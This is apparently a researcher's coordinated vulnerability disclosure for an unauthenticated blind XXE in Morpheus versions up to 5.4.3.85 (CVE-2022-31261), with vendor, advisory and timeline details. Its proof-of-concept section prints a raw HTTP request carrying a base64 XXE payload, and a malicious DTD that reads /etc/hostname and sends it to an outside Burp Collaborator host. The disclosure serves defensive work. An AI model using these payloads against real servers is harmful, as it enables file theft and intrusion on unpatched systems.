Morpheus - Unauthenticated Blind XXE via SAMLResponse
TL;DR
I have found an unauthenticated blind XXE via the SAMLResponse parameter on Morpheus versions <= 5.4.3.85.
Product Information
- Organization Name: Morpheus Data
- Web Page: https://morpheusdata.com/
- Email: security@morpheusdata.com
- Vulnerability Disclosure Info Web Page: https://support.morpheusdata.com/s/article/Morpheus-Data-Security-Response-Policy?language=en_US
- Vendor Vulnerability Advisory: MOR20220524-01
- Fixed Version Release Notes: Morpheus 5.4.4 Release Notes
Vulnerability Details
Blind XML External Entity Injection - CWE-611
- Product Line: Morpheus
- Vulnerable Version: <= 5.4.3.85
- Summary: Morpheus 5.4.3.85 allows unauthenticated blind XXE via the SAMLResponse parameter. The product have to be configured as Service Provider with an external SAML-based Identity Provider. A remote attacker can send a request crafted with an XXE to invoke a malicious DTD hosted on a system that they control and achieve outcomes such as reading local server files or denial of service.
- Prerequisites: The product have to be configured as Service Provider with an external SAML-based Identity Provider, for example Keycloak.
- CVE and CVSS Score: CVE-2022-31261 | 7.5 (High)
Affected endpoints
- URL: https://hostname/externalLogin/callback/XafFEYx4I
- HTTP Parameter: SAMLResponse
Step-by-step instructions and PoC
The application is vulnerable to Blind XXE in the default installation, when configured using an external login with a SAML Identity Provider.
To successfully exploit this vulnerability, an attacker must simulate a login via SAML authentication using the identity provider which then sends the SAMLResponse parameter to Morpheus web application.it. By discarding or ignoring the contents of the SAMLResponse parameter, and inserting a payload containing an XML entity, it is possible to make HTTP requests to the internet and the internal network, carry out Denial of Service attacks and read arbitrary files on the operating system where the XML parser is active.
Initially, to exploit the vulnerability, Burp Suite tool is used, for its HTTP interception proxy capability, with the SAMLRaider plugin, which allows automatic XML encoding.
The attacker’s Burp configuration is the following:

The XML payload used sends an HTTP request to an external site on the ra5klmp612nksntzc6x2aicbc2iy6n.burpcollaborator.net domain, which is used by Burp Collaborator and listens to requests sent by the attacker.
The raw request sent following this configuration is the following (the parameter is base64-encoded):
Request:
POST /externalLogin/callback/XafFEYx4I HTTP/1.1
Host: hostname
Content-Length: 211
Cache-Control: max-age=0
Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="98"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-site
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
SAMLResponse=PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiPz48IURPQ1RZUEUgZm9vIFsgPCFFTlRJVFkgJSB4eGUgU1lTVEVNICJodHRwOi8vcmE1a2xtcDYxMm5rc250emM2eDJhaWNiYzJpeTZuLmJ1cnBjb2xsYWJvcmF0b3IubmV0Ij4gJXh4ZTsgXT4%3D
Response:
HTTP/1.1 302
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 28 Feb 2022 17:22:30 GMT
Connection: close
Set-Cookie: XSRF-TOKEN=c7945782-1299-4204-96da-8e424f5fb187; Path=/; Secure; HttpOnly
Strict-Transport-Security: max-age=31536000
Expires: -1
Cache-Control: no-cache, no-store
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: default-src 'self' https://www.gstatic.com *.githubusercontent.com data: blob: ws: wss:; base-uri 'self'; object-src 'none'; script-src 'self' 'nonce-Uih2C3Ds30xxymiq' 'unsafe-inline' 'strict-dynamic' https://www.gstatic.com; style-src 'self' 'unsafe-inline' https://www.gstatic.com
X-Content-Type-Options: nosniff
Referrer-Policy: same-origin
Feature-Policy: vibrate 'none' ; microphone * ; camera 'none' ; gyroscope 'none' ; magnetometer 'none' ; geolocation 'none' ; midi 'self' ; notifications 'self' ; push 'self' ; sync-xhr 'self'
Set-Cookie: JSESSIONID=2269BBE00926F3E7AB28BD5F780348A0; Path=/; Secure; HttpOnly
Location: https://hostname/login/account/56?errorMsg=Unable+to+login+to+IDM+due+to+%22org.xml.sax.SAXParseException%3B+systemId%3A+http%3A%2F%2Fra5klmp612nksntzc6x2aicbc2iy6n.burpcollaborator.net%3B+lineNumber%3A+1%3B+columnNumber%3A+2%3B+The+markup+declarations+contained+or+pointed+to+by+the+document+type+declaration+must+be+well-formed.%22
Content-Length: 0
The external site detects the HTTP request from the Java application (please note the User Agent of Java/11.0.14):

The following XXE vulnerability does not display the response on the web application, therefore with this out-of-band technique it is necessary to demonstrate how the vulnerability can be exploited. What an attacker could really achieve is the download of sensitive data. This can be achieved through a blind XXE vulnerability, but it implies that the attacker hosts a malicious DTD on a system he/she controls and then invokes the external DTD on the XXE payload.


For example, the malicious DTD used to exfiltrate the contents of the /etc/hostname file can be the following:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY % exfiltrate SYSTEM 'http://ra5klmp612nksntzc6x2aicbc2iy6n.burpcollaborator.net/?x=%file;'>">
%eval;
%exfiltrate;
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://xxx.xxx.xxx.xxx/malicious.dtd"> %xxe;]>
This file is named malicious.dtd and published on another domain, in this case the public IP is redacted to xxx.xxx.xxx.xxx.
The payload is sent base64-encoded on the SAMLResponse parameter, as follows:

The request arrives on the domain on which the DTD is published, and the file is downloaded by the XML parser:
The contents of the /etc/hostname file is then sent to the Burp Collaborator domain inside an HTTP parameter:

As another example, it is also possible to download the /etc/issue file, which contains the version of the operating system. It is sufficient to modify the string as "file:///etc/issue" on the malicious.dtd file .
Also in this case, the payload is sent base64-encoded on the SAMLResponse parameter, as follows:

The request arrives on the domain on which the DTD is published, and the file is downloaded by the XML parser:

The contents of the /etc/issue file is then sent to the Burp Collaborator domain inside an HTTP parameter:
The version of the JDK on the server does not allow the download of the multiline files, such as /etc/passwd.
However, this limitation is not relevant, as an attacker could overcome it by using more advanced techniques.
Also, please note that the level of the following issue is Critical, as it is possible to exploit the vulnerability without authentication on the web application.
The vulnerability is tested on Morpheus version 5.4.3.85, as depicted by the following screenshot:
Security Impact
By exploiting this issue an unauthenticated attacker is able to make HTTP requests to the internet and the internal network, carry out Denial of Service attacks and read arbitrary files on the operating system where the XML parser is active.
Timeline
- 15/03/2022: First disclosure via e-mail to security@morpheusdata.com
- 21/05/2022: The vendor reserved the CVE on MITRE.
- 24/05/2022: NVD scored CVE-2022-31261 as 7.5 (High).